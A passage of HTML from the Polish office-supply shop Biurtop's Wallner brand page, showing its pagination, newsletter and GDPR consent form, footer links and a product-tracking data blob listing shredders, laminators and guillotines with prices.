              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
              </div>

  
    <nav aria-label="Nawigacja" class="biurtop-pagination pt-5  border border-bottom-0 border-end-0 border-start-0">
        
            <ul class="list-unstyled d-flex justify-content-center mb-0">
                                    <li aria-current="page" >
                                                    <a rel="nofollow"
                                href="https://biurtop.pl/brand/132-wallner"
                                class="btn btn-sm btn-active me-1  disabled js-search-link">
                                                                    <span class="pagination-link pagination-link-number active">1
                                                                </a>
                                            </li>
                                    <li >
                                                    <a rel="nofollow"
                                href="https://biurtop.pl/brand/132-wallner?page=2"
                                class="btn btn-sm btn-no-active me-1  js-search-link">
                                                                    <span class="pagination-link pagination-link-number ">2
                                                                </a>
                                            </li>
                                    <li >
                                                    <a rel="next"
                                href="https://biurtop.pl/brand/132-wallner?page=2"
                                class="btn btn-sm btn-no-active me-1 next js-search-link">
                                                                    <svg style="transform: rotate(-90deg);" xmlns="http://www.w3.org/2000/svg" width="15.789" height="9.12"
                                        viewBox="0 0 15.789 9.12">
                                        <path id="Path_340" data-name="Path 340"
                                            d="M7.894,12.56a1.1,1.1,0,0,1-.782-.328L.324,5.353a1.131,1.131,0,0,1,0-1.585,1.1,1.1,0,0,1,1.564,0L7.894,9.855,13.9,3.768a1.1,1.1,0,0,1,1.563,0,1.131,1.131,0,0,1,0,1.585l-6.789,6.88A1.1,1.1,0,0,1,7.894,12.56Z"
                                            transform="translate(0 -3.44)" />
                                    </svg>
                                                            </a>
                                            </li>
                            </ul>
        
    </nav>
  

</div>                    
                </div>

                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom">
    </div>                    
                </div>

                    </section>

        

    </section>

        
    </div>


            

            
                    </div>
                </div>
            

            
        </section>

        <footer id="footer">
            
                
<div class="footer-top">
    
        <div class="block_newsletter text-white py-3" id="blockEmailSubscription_displayFooterBefore">
    <form class="footer-bottom--container py-3 row align-items-center block_newsletter--form"
        action="https://biurtop.pl/brand/132-wallner#blockEmailSubscription_displayFooterBefore" method="post">
        <p class="fs-4 col-12 col-lg-6 col-xl-4 mb-lg-0 ps_emailsubscription__col">
            Zapisz się do Newslettera i odbierz<br><strong>kod rabatowy 5%</strong>
        </p>
        <div class="col-12 col-lg-6 col-xl-4 ps_emailsubscription__col">
            <div class="input-group block_newsletter--input-group">
                <input name="email" type="email" value=""
                    class="bg-white form-control form-control-sm ps_emailsubscription__input--mail rounded"
                    placeholder="Twój adres e-mail"
                    aria-labelledby="block-newsletter-label" required>
                <button style="flex: none" class="btn btn-dark btn-sm ms-2 rounded" name="submitNewsletter"
                    type="submit"
                    value="Subskrybuj">Zapisz się</button>
                <input type="hidden" name="blockHookName" value="displayFooterBefore" />
                <input type="hidden" name="action" value="0">
            </div>
        </div>
                            <div id="gdpr_consent" class="gdpr_module_22">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
            <!-- <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> -->
            <span>Akceptuję ogólne warunki użytkowania i politykę prywatności</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://biurtop.pl/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "db776c035b9785c9cb9d539f4168d342b30c916a";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            </form>
</div>

    
</div>

<div class="bg-dark footer-bottom">
    <div class="footer-bottom--container">
        <div class="footer-bottom--top overflow-hidden">
            
                <div class="block-contact">
    <div class="row block-contact--row">
        <div class="col-6 col-md-auto block-contact--col">
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-geo-alt"
                    viewBox="0 0 16 16">
                    <path
                        d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z" />
                    <path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" />
                </svg>
                <p class="block-contact--icon-box-text">Biurtop<br />Bitwy Białostockiej 2A<br />15-103 Białystok<br />Polska</p>
            </div>
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-clock"
                    viewBox="0 0 16 16">
                    <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z" />
                    <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16zm7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0z" />
                </svg>
                <p class="block-contact--icon-box-text">
                    poniedziałek-piątek<br>
                    08:00-16:00
                </p>
            </div>
        </div>
        <div class="col-6 col-md-auto block-contact--col">
                            <a href="tel:791 909 111" class="block-contact--icon-box">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor"
                        class="bi bi-telephone" viewBox="0 0 16 16">
                        <path
                            d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
                    </svg>
                    <p class="block-contact--icon-box-text">791 909 111</p>
                </a>
                                        <a class="btn btn-sm btn-primary block-contact--mail-btn" href="mailto:biuro@biurtop.pl">
                    biuro@biurtop.pl
                </a>
                    </div>
    </div>
</div>    <div class="ps_linklist ps_linklist--display-footer">
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_88801" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-4-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/4-o-nas"
                                title="Skorzystaj z naszego wieloletniego doświadczenia i zamawiaj artykuły biurowe sprawdzonych marek. Esselte Leitz Nobo POLSPEED POLLUX Acco Brands HSM Rexel Argo Office Products BIGO Biurfol" >
                                O nas
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-5-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/5-formy-platnosci"
                                title="" >
                                Formy płatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-1-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/1-dostawa"
                                title="Nasze dostawy realizujemy poprzez firmę kurierską DPD, za pośrednictwem Paczkomatów InPost 24/7 i poprzez ORLEN Paczkę" >
                                Dostawa
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-prices-drop-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/przeceny"
                                title="" >
                                Przeceny
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-new-products-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/nowe-produkty"
                                title="Nasze nowe produkty" >
                                Nowe produkty
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-best-sales-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/najczesciej-kupowane"
                                title="Nasze najlepiej sprzedające się produkty" >
                                Najczęściej kupowane
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_68121" class="list-unstyled">
                                            <li>
                            <a id="link-static-page-contact-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/kontakt"
                                title="Skorzystaj z formularza kontaktowego" >
                                Kontakt z nami
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-sitemap-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/Mapa strony"
                                title="Zagubiłeś się? Znajdź to, czego szukasz!" >
                                Mapa strony
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-authentication-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/logowanie"
                                title="" >
                                Nazwa użytkowika
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-my-account-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/moje-konto"
                                title="" >
                                Moje konto
                            </a>
                        </li>
                                            <li>
                            <a id="link-custom-page-blog-2" class="custom-page-link d-inline-block py-1" href="https://biurtop.pl/smartblog"
                                title="" >
                                Blog
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_71401" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-2-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/2-polityka-prywatnosci"
                                title="" >
                                Polityka prywatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-6-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/6-regulamin-konta"
                                title="" >
                                Regulamin konta
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-7-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/7-zwroty-i-reklamacje"
                                title="" >
                                Zwroty i reklamacje
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>



            
        </div>

        <div class="footer-bottom--middle">
            <img width="133" height="25" src="https://ircsklep.pl/img/platnosci_footer.png">
            <a href="https://biurtop.pl/">
                <img class="footer-bottom--middle-logo" src="https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg">
            </a>
            
                
    <ul class="block-social list-unstyled list-inline mb-0">
                    <li class="list-inline-item facebook">
                <a href="https://www.facebook.com/biurtop" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/facebook.svg">
                </a>
            </li>
                    <li class="list-inline-item instagram">
                <a href="https://www.instagram.com/biurtop.pl" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/instagram.svg">
                </a>
            </li>
            </ul>

            
        </div>

        <div class="footer-bottom--bottom">
            <p class="mb-0">
                
                    © 2026 - Oprogramowanie e-sklepu od PrestaShop™
                
            </p>

            
                    <div class="ps_linklist ps_linklist--display-footer-after">
                                <ul id="footer_sub_menu_46527" class="list-unstyled list-inline mb-0">
                            </ul>
            </div>

            

                    </div>
    </div>
</div>

            
        </footer>

    </main>

    
          <script type="text/javascript" src="https://biurtop.pl/themes/biurtop/assets/cache/bottom-3f08a2338.js" ></script>
  <script type="text/javascript" src="https://static.payu.com/res/v2/widget-mini-installments.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart17.js" ></script>
  <script type="text/javascript" src="https://ruch-osm.sysadvisors.pl/widget.js" ></script>


    

    
        <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%223270-0-1%22%2C%22id_product%22%3A3270%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A805%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20osobiste%22%5D%2C%22name%22%3A%22Niszczarka%20osobista%20Wallner%20XD%20805%2C%20kosz%2013l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A300%2C%22price_sale_tax_excl%22%3A243.9%2C%22price_main%22%3A300%2C%22price_main_tax_excl%22%3A243.9%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069045331%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22137434%22%7D%2C%7B%22id_index%22%3A%2214288-0-1%22%2C%22id_product%22%3A14288%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A698%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Gilotyny%20i%20trymery%22%5D%2C%22name%22%3A%22Gilotyna%20do%20papieru%20Wallner%20GB%20320%20A4%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A137.75%2C%22price_sale_tax_excl%22%3A112%2C%22price_main%22%3A145%2C%22price_main_tax_excl%22%3A117.89%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069026958%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22105121%22%7D%2C%7B%22id_index%22%3A%2218355-0-1%22%2C%22id_product%22%3A18355%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A680%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20EF%202515%20C4%2C%2025%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A978%2C%22price_sale_tax_excl%22%3A795.12%2C%22price_main%22%3A978%2C%22price_main_tax_excl%22%3A795.12%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069060266%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22155640%22%7D%2C%7B%22id_index%22%3A%223260-0-1%22%2C%22id_product%22%3A3260%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A690%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20Wallner%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20HD-120%20C2%20P5%20%C5%9Bcinki%202x10%20mm%20zszywki%20CD%20spinacze%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A1090%2C%22price_sale_tax_excl%22%3A886.18%2C%22price_main%22%3A1090%2C%22price_main_tax_excl%22%3A886.18%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%226940335300090%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139092%22%7D%2C%7B%22id_index%22%3A%223262-0-1%22%2C%22id_product%22%3A3262%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A690%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20Wallner%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20HD-120%20C4%2C%2020%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A1040%2C%22price_sale_tax_excl%22%3A845.53%2C%22price_main%22%3A1040%2C%22price_main_tax_excl%22%3A845.53%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069038821%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139091%22%7D%2C%7B%22id_index%22%3A%223263-0-1%22%2C%22id_product%22%3A3263%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A690%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20Wallner%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20HD-208%20C2%20P5%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A850%2C%22price_sale_tax_excl%22%3A691.06%2C%22price_main%22%3A850%2C%22price_main_tax_excl%22%3A691.06%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069042538%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22135941%22%7D%2C%7B%22id_index%22%3A%223264-0-1%22%2C%22id_product%22%3A3264%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A690%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20Wallner%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20HD-220%20C2%2030%20litr%C3%B3w%20P5%20%C5%9Bcinki%202x10%20mm%20karty%20CD%20zszywki%20spinacze%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A1250%2C%22price_sale_tax_excl%22%3A1016.26%2C%22price_main%22%3A1250%2C%22price_main_tax_excl%22%3A1016.26%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069042545%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22136353%22%7D%2C%7B%22id_index%22%3A%2214199-0-1%22%2C%22id_product%22%3A14199%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A787%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20biurowe%22%2C%22Oprawa%20dokument%C3%B3w%22%2C%22Laminatory%22%5D%2C%22name%22%3A%22Laminator%20Wallner%20DWL-4CF%20A4%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A418.21%2C%22price_sale_tax_excl%22%3A340.01%2C%22price_main%22%3A418.21%2C%22price_main_tax_excl%22%3A340.01%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%220000047319%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139329%22%7D%2C%7B%22id_index%22%3A%2214200-0-1%22%2C%22id_product%22%3A14200%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A787%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20biurowe%22%2C%22Oprawa%20dokument%C3%B3w%22%2C%22Laminatory%22%5D%2C%22name%22%3A%22Laminator%20Wallner%20DWL-3AF%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A380%2C%22price_sale_tax_excl%22%3A308.94%2C%22price_main%22%3A380%2C%22price_main_tax_excl%22%3A308.94%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069008688%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139328%22%7D%2C%7B%22id_index%22%3A%2214246-0-1%22%2C%22id_product%22%3A14246%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A803%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Bindownice%22%2C%22Bindownice%20do%20grzbiet%C3%B3w%20plastikowych%22%5D%2C%22name%22%3A%22Bindownica%20do%20grzbiet%C3%B3w%20plastikowych%20Wallner%20S-68%20grzebieniowa%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A890%2C%22price_sale_tax_excl%22%3A723.58%2C%22price_main%22%3A890%2C%22price_main_tax_excl%22%3A723.58%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22144896%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22144896%22%7D%2C%7B%22id_index%22%3A%2214289-0-1%22%2C%22id_product%22%3A14289%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A698%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Gilotyny%20i%20trymery%22%5D%2C%22name%22%3A%22Gilotyna%20z%20trymerem%20Wallner%20GT320%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A260.01%2C%22price_sale_tax_excl%22%3A211.39%2C%22price_main%22%3A260.01%2C%22price_main_tax_excl%22%3A211.39%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069017185%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139306%22%7D%2C%7B%22id_index%22%3A%2214292-0-1%22%2C%22id_product%22%3A14292%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A698%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Gilotyny%20i%20trymery%22%5D%2C%22name%22%3A%22Gilotyna%20Wallner%20GA%20448%2C%20A3%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A571.95%2C%22price_sale_tax_excl%22%3A465%2C%22price_main%22%3A571.95%2C%22price_main_tax_excl%22%3A465%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%220000062086%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22116537%22%7D%2C%7B%22id_index%22%3A%2214267-0-1%22%2C%22id_product%22%3A14267%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A804%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Bindownice%22%2C%22Termobindownice%22%5D%2C%22name%22%3A%22Termobindownica%20TB%20200%20Wallner%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A190%2C%22price_sale_tax_excl%22%3A154.47%2C%22price_main%22%3A190%2C%22price_main_tax_excl%22%3A154.47%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069038746%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139109%22%7D%2C%7B%22id_index%22%3A%2214203-0-1%22%2C%22id_product%22%3A14203%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A787%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20biurowe%22%2C%22Oprawa%20dokument%C3%B3w%22%2C%22Laminatory%22%5D%2C%22name%22%3A%22Laminator%20Wallner%20OL290%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A215%2C%22price_sale_tax_excl%22%3A174.8%2C%22price_main%22%3A215%2C%22price_main_tax_excl%22%3A174.8%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%220000061201%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22115885%22%7D%2C%7B%22id_index%22%3A%2214219-0-1%22%2C%22id_product%22%3A14219%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A787%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20biurowe%22%2C%22Oprawa%20dokument%C3%B3w%22%2C%22Laminatory%22%5D%2C%22name%22%3A%22Laminator%20Wallner%20LM341%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A529.99%2C%22price_sale_tax_excl%22%3A430.89%2C%22price_main%22%3A529.99%2C%22price_main_tax_excl%22%3A430.89%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069017437%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139331%22%7D%2C%7B%22id_index%22%3A%2214220-0-1%22%2C%22id_product%22%3A14220%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A787%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20biurowe%22%2C%22Oprawa%20dokument%C3%B3w%22%2C%22Laminatory%22%5D%2C%22name%22%3A%22Laminator%20Wallner%20LM441%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A480%2C%22price_sale_tax_excl%22%3A390.24%2C%22price_main%22%3A480%2C%22price_main_tax_excl%22%3A390.24%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069017444%22%2C%22isbn%22%3A%22%22%2C%22mpn%2